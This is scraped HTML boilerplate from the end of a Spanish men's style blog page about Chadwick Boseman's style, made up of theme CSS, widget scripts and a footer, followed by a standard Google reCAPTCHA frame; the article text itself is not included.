.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hombreyestilo"><meta itemprop="url" content="https://hombreyestilo.com/author/larencon/"></span><meta itemprop="datePublished" content="2019-06-03T04:23:30+00:00"><meta itemprop="dateModified" content="2019-04-08T11:20:48+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png"></span><meta itemprop="name" content="Hombreyestilo"></span><meta itemprop="headline" content="Manual de estilo de Chadwick Boseman"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-2.jpg"><meta itemprop="width" content="880"><meta itemprop="height" content="537"></span> </article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><style scoped>.tdi_93{min-height:0}</style><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,
.tdi_95 .tdc-columns{min-height:0}.tdi_95,
.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_99,
.tdi_99 .tdc-columns{min-height:0}.tdi_99,
.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_99
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_99{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_99{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_99{padding-bottom:50px !important}}</style><div class="tdi_98_rand_style td-element-style" ><style>.tdi_98_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_102 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><style>.tdi_102{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_102{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_102{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_102{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_103 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_103 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_103 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_103 .tdm-social-item{background:#333}body .tdi_103 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_103 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_103"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><style>.tdi_104{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_104 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script> <div id="amp-mobile-version-switcher" hidden> <a rel="" href="https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/amp/"> Ir a la versión móvil </a></div> <script type='text/javascript' id='wp-yuzo-postviews-cache-js-extra'>/*  */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php","post_id":"9469","is_singular":"1"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/84732892d62e705585f2249287ea0a17.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_B4XtPg-S52HQFGndrqcbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769813237650');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>